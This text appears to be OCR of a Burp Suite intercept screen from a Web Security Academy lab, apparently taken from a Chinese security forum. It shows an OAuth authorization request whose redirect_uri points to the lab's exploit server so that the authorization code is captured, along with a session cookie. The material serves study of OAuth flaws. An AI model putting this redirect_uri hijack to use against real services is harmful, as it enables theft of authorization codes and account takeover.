 Request to https://oauth-0a25008603c589948115645402aa0004.oauth-server.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /auth?client_id=od09ayydtg6f5xnvybuho&redirect_uri=https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit&response_type=code&scope=openid%20profile%20email HTTP/1.1
Host: oauth-0a25008603c589948115645402aa0004.oauth-server.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://0ad7006c0339899081fa6629006200e1.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _session=yRnV4hPOd5aEOr7ABnEQ5; _session.legacy=yRnV4hPOd5aEOr7ABnEQ5
先知社区